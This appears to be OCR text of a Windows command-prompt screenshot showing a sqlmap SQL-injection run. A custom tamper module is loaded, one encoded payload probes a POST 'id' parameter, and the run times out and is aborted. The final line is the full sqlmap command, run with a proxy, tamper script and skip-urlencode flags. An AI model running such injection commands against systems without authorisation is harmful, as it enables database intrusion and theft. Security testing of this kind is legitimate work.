 管理员: C:\Windows\system32\cmd.exe
[18:52:58] [INFO] loading tamper module 'fkcs'
[18:52:58] [DEBUG] setting the HTTP timeout
[18:52:59] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[18:52:59] [DEBUG] creating HTTP requests opener object
[18:52:59] [INFO] testing connection to the target URL
[18:53:00] [INFO] heuristics detected web page charset 'ascii'
[18:53:00] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
[18:53:00] [INFO] testing if the target URL content is stable
[18:53:01] [INFO] target URL content is stable
[18:53:01] [INFO] testing if POST parameter '3
id' is dynamic
[18:53:01] [PAYLOAD] \n3;MFIbj\n919\n1;KqKOxA\n0\n0\n\n
[18:53:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request(s)
[18:54:01] [DEBUG] connection timed out to the target URL or proxy. sqlmap is go
ing to retry the request
[18:54:31] [CRITICAL] user aborted
[*] shutting down at 18:54:32
E:\Python2>python sqlmap/sqlmap.py -r 1.txt --proxy=http://127.0.0.1:8080 --tam
per=fkcs --skip-urlencode -v 3